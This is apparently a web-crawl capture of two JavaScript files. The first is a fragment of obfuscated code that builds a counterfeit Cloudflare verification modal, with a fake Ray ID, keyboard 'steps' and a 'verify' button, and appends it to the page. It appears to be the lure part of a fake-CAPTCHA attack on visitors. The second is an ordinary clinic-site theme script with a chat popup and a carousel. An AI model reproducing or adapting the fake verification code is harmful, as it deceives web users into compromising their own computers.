_0x2b9546=_0x139b9b,[_0x3a16e2,_0x216ac3]=tagStyled([{'cl':_0x2b9546(0x2c4),'data':'height:\x2025px;margin-bottom:\x201px;'}],'a');_0x3a16e2[_0x2b9546(0x2fb)]=_0x2b9546(0x337),_0x3a16e2[_0x2b9546(0x2c7)]='https://www.cloudflare.com/products/turnstile/',_0x3a16e2['rel']='noopener\x20noreferrer';var _0x1a2f89=genRandomText(0x9);return pushStyle([{'cl':'.'+_0x1a2f89,'data':_0x2b9546(0x21c)},{'name':_0x2b9546(0x320),'media':[{'cl':'.'+_0x1a2f89,'data':_0x2b9546(0x1dd)}]}]),(_0x3a16e2[_0x2b9546(0x1de)]=_0x2b9546(0x245)['replaceAll'](_0x2b9546(0x195),_0x1a2f89),_0x3a16e2);}function $CaptchaTerms(){var _0x392ded=_0x139b9b,[_0x5e496d,_0x4532bd]=tagStyled([{'data':'color:\x20#bbb;display:\x20inline-flex;font-size:\x208px;font-style:\x20normal;justify-content:\x20flex-end;line-height:\x2010px'},{'cl':'\x20a','data':_0x392ded(0x338)},{'name':'prefers-color-scheme:dark','media':[{'cl':'\x20a','data':_0x392ded(0x156)}]},{'cl':'\x20span','data':_0x392ded(0x33e)}]);return _0x5e496d['innerHTML']=_0x392ded(0x18a)+trashText(defTrans[_0x392ded(0x34f)])+_0x392ded(0x271)+trashText(defTrans['term'])+_0x392ded(0x162),_0x5e496d;}function $Footer(){var _0x41ddae=_0x139b9b,[_0x371fe3,_0x5305a0]=tagStyled([{'data':_0x41ddae(0x11b)}]);return _0x371fe3['appendChild']($FooterInner()),_0x371fe3;}function $FooterInner(){var _0x413322=_0x139b9b,[_0x134a89,_0x17c218]=tagStyled([{'data':_0x413322(0x211)}]);return _0x134a89['appendChild']($FooterRayId()),_0x134a89['appendChild']($FooterTextCenter()),_0x134a89;}function $FooterRayId(){var _0x1517d3=_0x139b9b,[_0x801705,_0x28f66]=tagStyled([{'data':_0x1517d3(0x331)},{'cl':_0x1517d3(0x1aa),'data':_0x1517d3(0x308)},{'name':_0x1517d3(0x295),'media':[{'data':_0x1517d3(0x16a)},{'cl':_0x1517d3(0x1aa),'data':_0x1517d3(0x231)}]}]),[_0x2fffce,_0x28f66]=tagStyled([{'data':_0x1517d3(0x2f0)},{'cl':'\x20code','data':_0x1517d3(0x1a5)}]),_0x53cf0b=trashText(defTrans[_0x1517d3(0x261)]);return _0x2fffce['innerHTML']=_0x53cf0b,_0x2fffce[_0x1517d3(0x1de)]+=_0x1517d3(0x1c9)+genRandomText(0x10,'abcdefghijklmnopqrstuvwxyz1234567890')+_0x1517d3(0x14e),_0x801705[_0x1517d3(0x1ed)](_0x2fffce),_0x801705;}function $FooterTextCenter(){var _0xb8c0cf=_0x139b9b,[_0x293e1e,_0x28688f]=tagStyled([{'data':_0xb8c0cf(0x2f0)}]),_0x55c638=trashText(defTrans['cf']),_0x2a22de=trashText(defTrans[_0xb8c0cf(0x311)]);return _0x293e1e[_0xb8c0cf(0x1de)]=_0x2a22de,_0x293e1e[_0xb8c0cf(0x1de)]+='<a\x20rel=\x22noopener\x20noreferrer\x22\x20href=\x22//www.cloudflare.com\x22\x20target=\x22_blank\x22>'+_0x55c638+_0xb8c0cf(0x162),_0x293e1e;}function $Modal(){var _0x5c3954=_0x139b9b,[_0x269cbe,_0x413e0d]=tagStyled([{'data':_0x5c3954(0x1c2)},{'cl':'\x20*','data':_0x5c3954(0x19a)}]);_0x269cbe[_0x5c3954(0x2a6)]=_0x5c3954(0x139),_0x269cbe['appendChild']($ModalForm()),document[_0x5c3954(0x213)][_0x5c3954(0x1ed)](_0x269cbe);}function $ModalForm(){var _0x156bad=_0x139b9b,[_0x215ce2,_0x5993ce]=tagStyled([{'data':_0x156bad(0x2d2)}]),_0x1539e4='i'+genRandomText(0x6);return _0x215ce2[_0x156bad(0x1ed)]($ModalTop()),_0x215ce2[_0x156bad(0x1ed)]($ModalSeparator()),_0x215ce2[_0x156bad(0x1ed)]($ModalBottom(_0x1539e4)),_0x215ce2['appendChild']($ModalMore(_0x1539e4)),_0x215ce2;}function $ModalTop(){var _0x3a9112=_0x139b9b,[_0x161864,_0x4b2955]=tagStyled([{'data':_0x3a9112(0x15c)}]);return _0x161864[_0x3a9112(0x1ed)]($ModalTitle()),_0x161864['appendChild']($ModalSteps()),_0x161864;}function $ModalSteps(){var _0x322be6=_0x139b9b,[_0x3faf08,_0x1fa56a]=tagStyled([]),_0x2d20ca=genRandomText(0x9);pushStyle([{'cl':'.'+_0x2d20ca,'data':_0x322be6(0x346)},{'cl':'.'+_0x2d20ca+'\x20svg:hover','data':_0x322be6(0x23e)},{'cl':'.'+_0x2d20ca+_0x322be6(0x2c4),'data':'margin:\x200\x205px;width:\x2030px;cursor:\x20default;transition:\x20visibility\x20linear,\x20transform\x200.3s\x20linear;'},{'cl':'.'+_0x2d20ca+'\x20b','data':_0x322be6(0x20a)}]);var _0x5d5e08=[_0x322be6(0x2cd)+defTrans[_0x322be6(0x179)]+_0x322be6(0x25f),_0x322be6(0x11a)+defTrans[_0x322be6(0x202)]+_0x322be6(0x16d),_0x322be6(0x244)+defTrans[_0x322be6(0x222)]+_0x322be6(0x124)];for(var _0x1f3c3f of _0x5d5e08){var [_0x21eca4,_0x1fa56a]=tagStyled([]);_0x21eca4[_0x322be6(0x316)][_0x322be6(0x350)](_0x2d20ca),_0x21eca4['innerHTML']=_0x1f3c3f,_0x3faf08[_0x322be6(0x1ed)](_0x21eca4);}return _0x3faf08;}function $ModalTitle(){var _0x3fde67=_0x139b9b,[_0x4bcf2b,_0x5cb18a]=tagStyled([{'data':_0x3fde67(0x13a)}]);return _0x4bcf2b[_0x3fde67(0x1de)]=trashText(defTrans[_0x3fde67(0x23b)]),_0x4bcf2b[_0x3fde67(0x1de)]+=_0x3fde67(0x14d)+trashText(defTrans['keyboard'])+_0x3fde67(0x28e),_0x4bcf2b['innerHTML']+=_0x3fde67(0x102)+trashText(defTrans[_0x3fde67(0x25d)])+_0x3fde67(0x263),_0x4bcf2b;}function $ModalSeparator(){var _0x47d408=_0x139b9b,[_0x2b6738,_0x288db9]=tagStyled([{'data':_0x47d408(0x209)}]);return _0x2b6738;}function $ModalBottom(_0x46885b){var _0x35f837=_0x139b9b,[_0x1dbfa3,_0x4ad363]=tagStyled([{'data':_0x35f837(0x302)}]),[_0x5425b7,_0x4ad363]=tagStyled([{'data':_0x35f837(0x26f)},{'cl':_0x35f837(0x2e5),'data':_0x35f837(0x1e3)},{'cl':_0x35f837(0x101),'data':_0x35f837(0x2c8)}]),[_0x2b936d,_0x4ad363]=tagStyled([],'img');_0x2b936d[_0x35f837(0x344)]=_0x35f837(0x28f),_0x5425b7[_0x35f837(0x1ed)](_0x2b936d),_0x5425b7['addEventListener'](_0x35f837(0x325),_0xfbaad=>{var _0x1e5965=_0x35f837;let _0x3682fe=document[_0x1e5965(0x2b5)](_0x46885b)[_0x1e5965(0x128)][_0x1e5965(0x2c2)];document[_0x1e5965(0x2b5)](_0x46885b)[_0x1e5965(0x128)][_0x1e5965(0x2c2)]=_0x1e5965(0x2e1)==_0x3682fe?_0x1e5965(0x35d):_0x1e5965(0x2e1);}),_0x1dbfa3['appendChild'](_0x5425b7);var [_0x41f1e8,_0x4ad363]=tagStyled([{'data':'margin-left:\x20auto;background:\x20rgba(73,\x20143,\x20225,\x20.5);cursor:\x20default;border:\x200;border-radius:\x202px;color:\x20#fff;font-family:\x20Roboto,\x20helvetica,\x20arial,\x20sans-serif;font-size:\x2014px;font-weight:\x20500;height:\x2042px;line-height:\x2042px;min-width:\x20100px;padding:\x200\x2010px\x200\x2010px;text-align:\x20center;text-transform:\x20uppercase;-webkit-transition:\x20all\x20.5sease;transition:\x20all\x20.5sease;'}]);return _0x41f1e8[_0x35f837(0x1de)]=trashText(defTrans['verify']),_0x1dbfa3[_0x35f837(0x1ed)](_0x41f1e8),_0x1dbfa3;}function $ModalMore(_0x469897){var _0x32732a=_0x139b9b,[_0x160a49,_0x13d48b]=tagStyled([{'data':'display:none;font-family:\x20Roboto,\x20helvetica,\x20arial,\x20sans-serif;font-size:\x2012px;font-weight:\x20400;overflow-y:\x20scroll;padding:\x205px\x2020px\x205px\x2020px;color:\x20black;'}]);return _0x160a49['id']=_0x469897,_0x160a49[_0x32732a(0x1de)]=trashText(defTrans['complete.task']),_0x160a49;}

--- FILE ---
content_type: text/javascript
request_url: https://phongkhamdakhoahungyen.net/wp-content/themes/thim_kaily_bg/assets/js/k2.invite.js?ver=1.0.0
body_size: 602
content:
;jQuery( function( $ ) {
    var window_width;
    var d=$(window).width();

	"use strict";
    function show_invite() {
        $(".k2-invite-chatting").fadeIn( "slow" );
        $('body').addClass('k2-invite-body');
    }

	/*function show_invite_ft() {
		$(".k2-invite-footer").css( "bottom","0px" );
	}*/

	$(window).load( function() {
        d = $(window).width();

        setTimeout(
            function(){ 
                show_invite();
            },
            90000
            //30s for 1s
        );
    });

    $(document).ready( function() {
    	var check_invite_refuse = $('.k2-invite-chatting .invite-refuse');
        var check_invite_accept = $('.k2-invite-chatting .invite-accept');
    	var check_invite_ft = $('.k2-invite-footer .k2-close-footer');

        /*if( check_invite_ft.length > 0 ){

            check_invite_ft.on('click', function(e) {
                e.preventDefault();
                $(".k2-invite-footer").css( "bottom","-170px" );

                setTimeout(
                    function(){ 
                        show_invite(); 
                    },
                    30000
                    //60s for 1s
                );
            })
        }*/

        $('.list_link li').click(function () {
            let id = $(this).attr('data-link');
            $('.list_link li').removeClass('active');
            $('.list_content li').removeClass('active');
            $(this).addClass('active');
            $('#'+id).addClass('active');
        });
        $('.proce_list_link li').click(function () {
            let id = $(this).attr('data-tab');
            $('.proce_list_link li').removeClass('active');
            $('.proce_list_content li').removeClass('active');
            $(this).addClass('active');
            $('#'+id).addClass('active')
        });

    	if( check_invite_refuse.length > 0 ){
    		
    		check_invite_refuse.on('click', function(e) {
    			e.preventDefault();
    			$(".k2-invite-chatting").fadeOut( "slow" );
				$('body').removeClass('k2-invite-body');

                setTimeout(
                    function(){ 
                        show_invite(); 
                    },
                    90000
                    //1000 for 1s
                );

    			/*if( d > 767 ) {
                    setTimeout(
                        function(){ 
                            show_invite(); 
                        },
                        60000
                        //1000 for 1s
                    );
                } else {
                    setTimeout(
                        function(){
                            show_invite_ft();
                        },
                        30000
                        //40s for 1s
                    );
                }*/
    		})
    	}

    	if( check_invite_accept.length > 0 ){
    		
    		check_invite_accept.on('click', function(e) {
    			if ( d > 768 ) {
                    e.preventDefault();
                    window.open('https://drt.zoosnet.net/LR/Chatpre.aspx?id=DRT90599584&lng=en&p=http://dakhoanamdinh.com/');
                } else {
                    e.preventDefault();
                    $("#LR-BTN").trigger("click");
                }
    			$(".k2-invite-chatting").fadeOut( "slow" );
                $('body').removeClass('k2-invite-body');

    			setTimeout(
    				function(){ 
    					show_invite(); 
    				},
    				90000
    				//90s
    			);
    		})
    	}

        var crs = $('.lh-pl-crs');
        if( crs.length > 0 ) {
            crs.owlCarousel({
                center: true,
                loop:true,
                margin:50,
                nav: true,
                navText:['<i class="fa fa-chevron-left"></i>','<i class="fa fa-chevron-right"></i>'],
                dots: false,
                responsive:{
                    0:{
                        items: 2,
                        margin: 20,
                        center: false,
                    },
                    768:{
                        items: 3,
                        margin: 20,
                    },
                    992:{
                        items: 3,
                        margin: 20,
                    },
                    1200:{
                        items: 3
                    },
                }
            });
        }


    });
});